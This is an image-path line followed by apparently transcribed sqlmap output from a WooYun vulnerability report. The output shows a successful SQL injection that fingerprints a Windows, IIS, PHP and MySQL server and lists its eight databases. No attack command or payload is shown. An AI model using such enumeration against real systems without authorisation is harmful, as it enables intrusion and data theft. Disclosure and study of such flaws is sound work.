 ---
[23:28:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.4.25
back-end DBMS: MySQL 5.0
[23:28:34] [INFO] fetching database names
[23:28:44] [INFO] the SQL query used returns 8 entries
[23:28:46] [INFO] retrieved: information_schema
[23:28:47] [INFO] retrieved: cdcol
[23:28:48] [INFO] retrieved: mysql
[23:28:50] [INFO] retrieved: nccubr
[23:28:50] [INFO] retrieved: performance_schema
[23:28:51] [INFO] retrieved: phpmyadmin
[23:28:52] [INFO] retrieved: test
[23:28:53] [INFO] retrieved: webauth
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] nccubr
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
www.wooyun.org